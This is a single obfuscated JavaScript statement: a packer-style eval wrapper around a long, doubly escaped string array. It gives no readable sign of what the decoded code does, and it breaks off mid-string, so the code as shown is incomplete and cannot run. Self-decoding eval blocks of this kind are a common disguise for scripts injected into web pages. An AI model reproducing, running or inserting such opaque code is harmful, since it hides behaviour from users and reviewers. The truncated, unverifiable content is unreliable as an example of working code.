eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\